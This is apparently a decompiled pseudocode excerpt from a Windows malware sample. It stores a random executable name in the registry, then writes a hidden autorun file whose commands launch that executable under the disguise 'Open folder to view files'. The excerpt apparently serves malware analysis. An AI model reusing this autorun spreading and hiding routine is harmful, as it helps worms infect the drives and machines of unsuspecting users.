 3
4 strcpy(v8, aFbsgjnerZvpebf); // SoftwareMicrosoftWindowsCurrentVersionExplorervulnvol32Vers
5 if ( !Get_Reg_SZ(v8, aNamecp, &name_exe, 20) )// 从namecp项读取名字
6 {
7 getRandomName((char *)&name_exe);
8 v0 = strlen((const char *)&name_exe);
9 *(_DWORD *)(&name_exe + v0) = 0x6578652E;
0 byte_100060A8[v0] = 0;
1 Write_REG_SZ(v8, aNamecp, (LPCSTR)&name_exe);
2 }
3 strcpy(String2, aFngbeanfQyy); // satornas.dll
4 add_system_direcroty(FileName, 0x96u, String2);
5 result = fileopen((int)FileName);
6 if ( !result )
7 {
8 j_wsprintfA(
9 Buffer,
0 "[autorun]\r\n"
1 "shellexecute=%s\r\n"
2 "icon=%%SystemRoot%%\\system32\\SHELL32.dll,4\r\n"
3 "action=Open folder to view files\r\n"
4 "shell\\default=Open\r\n"
5 "shell\\default\\command=%s\r\n"
6 "shell=default",
7 (const char *)&name_exe,
8 (const char *)&name_exe);
9 FileA = (unsigned int)j_CreateFileA(FileName, 0x40000000u, 0, 0, 2u, 0x80u, 0);
0 v3 = (void *)FileA;
1 LOBYTE(FileA) = FileA == -1;
2 LOBYTE(v4) = v3 == 0;
3 result = v4 | FileA;
4 if ( (result & 1) == 0 )
5 {
6 j_WriteFile(v3, Buffer, strlen(Buffer), &NumberOfBytesWritten, 0);
7 j_CloseHandle(v3);
8 return j_SetFileAttributesA(FileName, 2u);
9 }
0 }
1 return result;